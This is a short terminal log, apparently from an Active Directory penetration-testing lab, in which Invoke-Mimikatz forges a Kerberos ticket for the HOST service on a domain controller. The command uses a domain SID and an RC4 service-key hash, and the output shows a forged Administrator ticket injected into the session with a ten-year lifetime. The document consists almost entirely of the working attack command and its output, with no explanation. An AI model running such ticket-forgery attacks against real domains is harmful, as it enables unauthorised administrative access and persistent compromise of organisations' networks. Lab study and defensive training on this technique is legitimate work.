 PS C:\Ad\Tools> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:731a06658bc10b59d71
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:731a06658bc10b59d71f5176e93e5710 /user:
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 731a06658bc10b59d71f5176e93e5710 - rc4_hmac_nt
Service   : HOST
Target    : dcorp-dc.dollarcorp.moneycorp.local
Lifetime  : 11/12/2020 8:50:43 PM ; 11/10/2030 8:50:43 PM ; 11/10/2030 8:50:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session